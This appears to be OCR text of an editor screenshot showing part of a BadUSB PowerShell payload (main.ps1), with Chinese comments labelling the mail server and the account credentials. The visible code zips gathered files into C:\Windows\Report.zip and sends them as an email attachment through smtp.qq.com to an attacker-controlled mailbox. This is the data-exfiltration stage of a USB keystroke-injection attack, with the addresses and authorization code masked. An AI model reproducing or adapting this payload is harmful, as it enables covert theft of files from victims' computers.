 G:\工具包\工具\badusb\BadUSB代码\main.ps1 - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exp.md DNS查询.py 面试题.md main.ps1 前端篇.md 技术
2900
2901 copy-ToZip($fileSaveDir)
发信服务器
2902
2903 $SMTPServer = 'smtp.qq.com'
2904
2905 $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
2906
2907 $SMTPInfo.EnableSsl = $true
邮箱账户和授权码
2908
2909 $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('xxx@qq.com',
'bhuhlaxxxxxxxxx');
2910
2911 $ReportEmail = New-Object System.Net.Mail.MailMessage
2912
2913 $ReportEmail.From = 'xxxx@qq.com'
2914
2915 $ReportEmail.To.Add('xxxx@qq.com')
2916
2917 $ReportEmail.Subject = 'xxx'
邮箱标题
2918
2919 $ReportEmail.Body = 'xxx'
邮箱内容
2920
2921 $ReportEmail.Attachments.Add('C:\Windows\Report.zip')
2922
2923 $SMTPInfo.Timeout = 1000000
.* Aa “” smtp Find Find Prev
1 of 9 matches master 10 Tab S
badusb制作